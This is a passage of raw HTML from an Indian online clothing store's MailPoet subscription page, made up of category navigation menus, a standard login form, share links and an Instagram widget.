</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9788 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 400px;"><a href="https://marsfashions.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"><div class="container"><div data-elementor-type="wp-post" data-elementor-id="722" class="elementor elementor-722" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-eeed7a5 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eeed7a5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-981c0d7" data-id="981c0d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e661a52 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e661a52" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-black"><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/men-jeans/">
Jeans
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/t-shirt/">
T- Shirt
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/shirt-2/">
Shirt
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/shorts-3-4ths/">
Shorts &amp; 3/4ths
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/sweatshirts-hoodies/">
Sweatshirts &amp; Hoodies
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fa5580" data-id="7fa5580" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5aea325 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5aea325" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-black"><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/men/men-accessories/">
Accessories
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/men/belt/">
Belt
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/men/jackets-coats/">
Jackets &amp; Coats
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/men/men-jeans/">
Men Jeans
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/men/wallet/">
Wallet
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-9787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9787 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 300px;"><a href="https://marsfashions.com/product-category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"><div class="container"><div data-elementor-type="wp-post" data-elementor-id="720" class="elementor elementor-720" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-4bf78a2 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf78a2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6bd5182" data-id="6bd5182" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33fb842 elementor-widget elementor-widget-wd_extra_menu_list" data-id="33fb842" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-black"><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/women/women-accessories/">
Women Accessories
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/women/kurtis-tunics/">
Kurtis &amp; Tunics
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/women/salwars-churidars/">
Salwars &amp; Churidars
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/women/sweatshirts-hoodies/">
Sweatshirts &amp; Hoodies
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/product-category/women/womens-t-shirt/">
Women's T Shirt
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cea2ca" data-id="0cea2ca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8602a97 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8602a97" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-orange"><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/dress-material/">
Dress Material
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/boxy-fit-top/">
Boxy Fit Top
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/denims/">
Denims
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/bra/">
Bra
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/kurtas/">
Kurtas
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9789 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 300px;"><a href="https://marsfashions.com/product-category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"><div class="container"><div data-elementor-type="wp-post" data-elementor-id="718" class="elementor elementor-718" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-5c8ce26 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8ce26" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bba344a" data-id="bba344a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-40afbcd elementor-widget elementor-widget-wd_extra_menu_list" data-id="40afbcd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-red"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/men/jackets-coats/">
Jackets &amp; Coats
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/dresses-frocks/">
Dresses &amp; Frocks
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/infants-toys/">
Infants Toys
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/jeans-jeggings/">
Jeans &amp; Jeggings
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/sets/">
Sets
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/electronics/" class="woodmart-nav-link"><span class="nav-link-text">Electronics</span></a></li><li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/home-kitchen/" class="woodmart-nav-link"><span class="nav-link-text">Home Kitchen</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://marsfashions.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://marsfashions.com/my-account/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://marsfashions.com/my-account/" 			><div class="googlesitekit-sign-in-with-google__frontend-output-button woocommerce-form-row form-row"></div><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7f9562a9d6" /><input type="hidden" name="_wp_http_referer" value="/?mailpoet_page=subscriptions" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://marsfashions.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
<a href="https://marsfashions.com/wishlist/">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://marsfashions.com/basket/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://marsfashions.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1081" height="466" data-src="https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1.png.webp" alt="Mars Fashions" style="max-width: 120px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://marsfashions.com/basket/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"><ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/dress-material/" class="woodmart-nav-link">Dress Material</a></li><li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/bra/" class="woodmart-nav-link">Bra</a></li><li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/denims/" class="woodmart-nav-link">Denims</a></li><li id="menu-item-9297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/western-wear/" class="woodmart-nav-link">Western Wear</a></li><li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/boxy-fit-top/" class="woodmart-nav-link">Boxy Fit Top</a></li><li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/pallazo/" class="woodmart-nav-link">Pallazo</a></li><li id="menu-item-12670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12670 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/women-accessories/" class="woodmart-nav-link">Women Accessories</a></li><li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women-track-pant/" class="woodmart-nav-link">Women Track Pant</a></li><li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/womens-jeans/" class="woodmart-nav-link">Women&#8217;s Jeans</a></li></ul></div></div></li><li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/men-jeans/" class="woodmart-nav-link">Men Jeans</a></li><li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/belt/" class="woodmart-nav-link">Belt</a></li><li id="menu-item-9294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/shirt/" class="woodmart-nav-link">Shirt</a></li><li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li><li id="menu-item-9295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/casual-suit/" class="woodmart-nav-link">Casual Suit</a></li><li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/women/sweatshirts-hoodies/" class="woodmart-nav-link">Sweatshirts &amp; Hoodies</a></li><li id="menu-item-12669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12669 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/men-accessories/" class="woodmart-nav-link">Accessories</a></li><li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/t-shirt/" class="woodmart-nav-link">T-shirt</a></li><li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/men/wallet/" class="woodmart-nav-link">Wallet</a></li></ul></div></div></li><li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/kids/dresses-frocks/" class="woodmart-nav-link">Dresses &amp; Frocks</a></li><li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/kids/infants-toys/" class="woodmart-nav-link">Infants Toys</a></li><li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/kids/jeans-jeggings/" class="woodmart-nav-link">Jeans &amp; Jeggings</a></li><li id="menu-item-9291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9291 item-level-1 wd-event-hover" ><a href="https://marsfashions.com/product-category/kids/sets/" class="woodmart-nav-link">Sets</a></li></ul></div></div></li><li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/home-kitchen/" class="woodmart-nav-link"><span class="nav-link-text">Home Kitchen</span></a></li><li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/electronics/" class="woodmart-nav-link"><span class="nav-link-text">Electronics</span></a></li><li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/googles/" class="woodmart-nav-link"><span class="nav-link-text">Googles</span></a></li><li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15024 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/product-category/winterwear/" class="woodmart-nav-link"><span class="nav-link-text">Winterwear</span></a></li><li id="menu-item-15505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/return-eligibility/" class="woodmart-nav-link"><span class="nav-link-text">Return Eligibility</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container"><div class="row content-layout-wrapper align-items-start">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WXJ7GBRX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site-content col-lg-9 col-12 col-md-9" role="main"><article id="post-9321" class="post-single-page post-9321 mailpoet_page type-mailpoet_page status-publish hentry"><div class="article-inner"><h1 class="wd-entities-title title post-title">MailPoet Page</h1><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"></ul></div><header class="entry-header"><div class="post-date wd-post-date wd-style-with-bg">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
Aug				</span></div></header><div class="article-body-container"><div class="entry-content wd-entry-content"><p>[mailpoet_page]</p></div></div></div></article><div class="wd-single-footer"><div class="single-post-social"><div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://marsfashions.com/?mailpoet_page=subscriptions&media=https://marsfashions.com/wp-includes/images/media/default.svg&description=MailPoet+Page" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="wd-page-nav"><div class="wd-page-nav-btn prev-btn">
<a href="https://marsfashions.com/?mailpoet_page=captcha">
<span class="wd-label">Newer</span>
<span class="wd-entities-title">MailPoet Page</span>
<span class="wd-page-nav-icon"></span>
</a></div><div class="wd-page-nav-btn next-btn"></div></div><div id="comments" class="comments-area"></div></div><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-443" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:0,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;6967d0e933d45&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="ozdesignfurniture" class="wd-insta wd-rs-6967d0e933d45 data-source-images"><div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;"><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>9292</span></span>
<span class="wd-insta-comm instagram-comments"><span>79</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>5362</span></span>
<span class="wd-insta-comm instagram-comments"><span>974</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>5028</span></span>
<span class="wd-insta-comm instagram-comments"><span>550</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>7386</span></span>
<span class="wd-insta-comm instagram-comments"><span>392</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>7184</span></span>
<span class="wd-insta-comm instagram-comments"><span>400</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>5458</span></span>
<span class="wd-insta-comm instagram-comments"><span>714</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>2636</span></span>
<span class="wd-insta-comm instagram-comments"><span>568</span></span></div></div><div class="wd-insta-item wd-col">
<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>9743</span></span>
<span class="wd-insta-comm instagram-comments"><span>699</span></span></div></div><div class="wd-insta-item wd-col">
